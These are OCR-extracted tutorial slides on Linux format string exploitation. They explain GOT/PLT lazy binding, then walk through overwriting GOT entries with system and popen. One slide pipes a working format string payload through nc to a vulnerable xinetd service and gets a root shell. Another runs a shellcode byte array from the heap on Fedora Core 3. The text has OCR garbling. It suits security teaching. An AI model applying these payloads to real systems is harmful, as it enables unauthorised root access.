

Linux has different way to execute a function between the first execution and the future executions.



### **- GOT and PLT**

#### **\* The first execution :**

- 1. scanf function call
- 2. Move to PLT
- 3. Move to G OT that points "push" code's address.
- 4. \_dl\_runtime\_resolve
- 5. Jump to real function address after saving GOT.

#### **\* Future executions :**

- 1. scanf function call
- 2. Move to PLT
- 3. Function address is already saved in GOT  $\blacktriangleright$  jump to function



#### **- GOT and PLT**

lann)

Contents of PLT and GOT before calling scanf function.





### **- GOT and PLT**

Flow after calling scanf function

- (1) PLT of s canf jump to G O T from 0x0804830c at the beginning.
- (2) In G OT(0x080494cc), there is a pointer that points push code, and by inserting a argument to that push code, let it r efer to a code that is in 0x8.
- (3) Get a library function's address and put it into GOT ,then ,finally, jump to function to execute and run the function.





### **- Overw riting G OT with System functio n**

[Summary]

By overwriting GOT with command executable function's address, Hacker can execute desirable function without referring to PLT.

```
int
main(int
argc,char *argv[])
\{char buf[256];
          strcpy(buf,argv[1]);
          printf(buf);
          printf(buf);
}
```
Practical format string vulnerabilities in repeating codes are case of this.

-Attack command:

[form at string attack code];/bin/sh;

Change GOT of printf to system function at the first execution. At next execution, argv[1] which is used as a argument of printf is executed as a command. [format string attack cod e] will be ignore d and "/bin/sh" will be executed through semicolon.



#### **- Overw riting G OT with popen function.**

If the address value that passed to fopen function as a argument is controllable, that means the progr am is exploitable. During the exploitation, hacker need to know the address of \_IO\_new\_popen function, origin function of popen function.

```
…fgets(buf,sizeof(buf)
-1,stdin);
...printf(buf);
fflush(stdo
ut);
printf("'s
contents:₩n");
if((fp=fopen(buf,"r"))==NULL)
{
```
…

[root@localhost tmp]# gcc -o fopen fopen.c [root@localhost tmp]# ./fopen input file name: /etc/redhat-release /etc/redhat-release's contents: Fedora Core release 3 (Heidelberg) [root@localhost tmp]#



**- Overw riting G OT with popen function.** 

Acquiring G OT of fopen and origin function of popen

[root@localhost tmp]# objdump --dynamic-reloc fopen | grep fopen file format elf32-i386 fopen: 080498bc R\_386\_JUMP\_SLOT fopen [root@localhost tmp]# gdb -q fopen (qdb) r Starting program: /var/tmp/fopen (no debugging symbols found)...(no debugging symbols found)...input file name: test test's contents: fopen error

Program exited with code 0377. (gdb) x/x 10 new popen 0xf6f0c100 <popen@@GLIBC 2.1>: 0x56e58955  $(gdb)$ 

GOT of fopen : 0x08049850 Starting address of \_IO\_new\_popen(origin function of popen) : 0xf6f0c10



#### **- Overw riting G OT with popen function.**

Change fopen address to that of popen's origin function by format string attack code. tail '/bin/sh' command on the attack cod e and execute the argument itself as a command.



[root@localhost tmp]#



**- Overw riting G OT with popen function.** 

```
[root@localhost tmp]# cat > /etc/xinetd.d/test
service tfido
     disable = noflags
                = RFUSE
     socket type
                   = stream
     wait
                = \text{no}= root
     user
     server = /var/tmp/fopen
[root@localhost tmp]# killall -HUP xinetd
[root@localhost tmp]# netstat -an | grep 60177
            0.0.0.0.0.601770.0.0.0tcp
        \mathbf{0}I ISTEN
[root@localhost tmp]#
[root@localhost tmp]# (echo `printf "\xbc\x98\x04\x08\xbe\x98\x04\x08""%49400x
%12\$n%13808x%13\$n;/bin/sh";cat) | nc localhost 60177
          f6fdb720:/bin/shsh: %49400x%12%13808x%13: command not found
id
's contents:
uid=0(root) gid=0(root)
uname -a
Linux localhost 2.6.9-1.667smp #1 SMP Tue Nov 2 14:59:52 EST 2004 i686 i686 i386 GNU/Linux
cat/etc/redhat-release
Fedora Core release 3 (Heidelberg)
exit
[root@localhost tmp]#
```


#### **2) Exploit with a shellcode under Fedora Core 3**

[Summary] Locate a shellcode on the heap by for mat string attack, and change r eturn address to execute hacker's shellcode.

Advantage : Not depend on O/S environment, so it can be transplanted to other system easily.

Disadvantage : Payload size for attack is big, so not fit to attack with small size of buffer. Can not use head area to exploit under Fedora Core 4,5



#### **- Findin g Shellcode executable area**

```
[root@localhost tmp]# cat vuln.c
int main(int argc, char *argy[])
        char buf [1024];
        strcpy(buf,argv[1]);<br>printf(buf);<br>printf("\n");
.<br>|root@localhost tmp]# gcc —o vuln vuln.c<br>|root@localhost tmp]# gdb —g vuln
(no debugging symbols found)...Using host libthread_db library
'/lib/tls/libthread_db.so.1".
(gdb) br main<br>Breakpoint 1 at 0x80483a9
(gdb) r
Starting program: /tmp/vuln
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 1, 0x080483a9 in main ()
(\text{gdb})\overline{1} + Stopped
                                  \mathsf{gdb} -q vuln
[root@localhost tmp]# ps -ef | grep vuln | grep -v grep
          10178 10138
                       0.17:20 pts/1
                                            00:00:00 gdb −q vuln<br>00:00:00 /tmp/vuln
root
          10179 10178 0 17:20 pts/1
root
[root@localhost_tmp]# cat_/proc/10179/maps
08048000-08049000 r-xp 00000000 fd:00 311375
                                                       /tmp/vuln
08049000-0804a000 r.-p 00000000 fd:00 311375
                                                       /tmp/vuln
f6eb7000-f6eb8000 rw-p f6eb7000 00:00 0
f6eb8000-f6fd9000 r-xp 00000000 fd:00 2654278
                                                       /lib/tls/libc-2.3.3.so
                                                        /lib/tls/libc-2.3.3.so
f6fd9000-f6fdb000 r--p 00120000 fd:00 2654278
f6fdb000-f6fdd000 rw-p 00122000 fd:00 2654278
                                                       /lib/tls/libc-2.3.3.so
f6fdd000-f6fdf000 rw-p f6fdd000 00:00 0
f6fe9000-f6ffe000 r-xp 00000000 fd:00 2654223
                                                       /lib/ld-2.3.3.so
                                                        /lib/ld-2.3.3.so
f6ffe000-f6fff000 r--p 00014000 fd:00 2654223
f6fff000-f7000000 rw-p 00015000 fd:00 2654223
                                                       /lib/ld-2.3.3.so
fee4a000-ff000000 rw-p fee4a000 00:00 0
ffffe000-fffff000 --- p 00000000 00:00 0
[root@localhost tmp]#
```
Result of Process maps



#### **- Findin g Shellcode executable area**

Write code below will load the code on the heap area using function pointer and execute the code.

```
[root@localhost tmp]# cat > write.c
char write [] = \{Oxeb, 0x17, 0x5e, 0x31, 0xc0, 0xb0, 0x04, 0x31,
         0xdb, 0xb3, 0x01, 0x89, 0xf1, 0x31, 0xd2, 0xb2,<br>0x0b, 0xcd, 0x80, 0x31, 0xc0, 0xb0, 0x01, 0xcd,
         0x80, 0xe8, 0xe4, 0xff, 0xff, 0xff, 0x58, 0x70,
         0x6c, 0x30, 0x31, 0x37, 0x45, 0x6c, 0x7a, 0x0a
int main(){
         void (+funx)()= (void +) write;print(f('funx)): XpWn", funx);
          funx();
[root@localhost_tmp]# gcc -o write write.c
 root@localhost tmp]# ./write
funx(): 0x80495e0p1017E1zroot@localhost_tmp]#
```


#### **- Findin g Shellcode executable area**



At the process maps, checked before, this area had "rw-p" attribution but it is now executabl e.



#### **- Finding Shellcode executable area**

```
(gdb) br main
Breakpoint 1 at 0x804838a
(gdb) r
Starting program: /tmp/write
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 1, 0x0804838a in main ()
(gdb)11+Stopped
                                 gdb -q write
Troot@Tocalhost_tmp]# ps -ef | grep write | grep -v_grep<br>root      10211 10138  0 17:28 pts/1    00:00:00 gdb -q_write
                                           00:00:00 \sqrt{t}mp/write
          10212 10211
                        0.17:28 \text{ pts}/1root
[root@localhost tmp]# cat /proc/10212/maps
08048000-08049000 r-xp 00000000 fd:00 311373
                                                       /tmp/write
08049000-0804a000 rw-p 00000000 fd:00 311373
                                                       /tmp/write
f6eb7000-f6eb8000 rw−p f6eb7000 00:00 0
f6eb8000-f6fd9000 r-xp 00000000 fd:00 2654278
                                                       /lib/tls/libc-2.3.3.so
f6fd9000-f6fdb000 r--p 00120000 fd:00 2654278
                                                       \frac{1}{1}ib\frac{1}{1}ls\frac{1}{1}ibc-2.3.3.so
f6fdb000-f6fdd000 rw-p 00122000 fd:00 2654278
                                                       /lib/tls/libc-2.3.3.so
f6fdd000-f6fdf000 rw-p f6fdd000 00:00 0
f6fe9000-f6ffe000 r-xp 00000000 fd:00 2654223
                                                       /1ib/1d - 2.3.3.so
                                                       /lib/ld-2.3.3.so
f6ffe000-f6fff000 r--p 00014000 fd:00 2654223
                                                       /lib/ld-2.3.3.so
    f000-f7000000 rw-p 00015000 fd:00 2654223}
fef9a000-ff000000 rw-p fef9a000 00:00 0
ffffe000-fffff000 ---p 00000000 00:00 0
[root@localhost tmp]#
```
Base on the analyzed result, we found a shellcode executable area on heap.

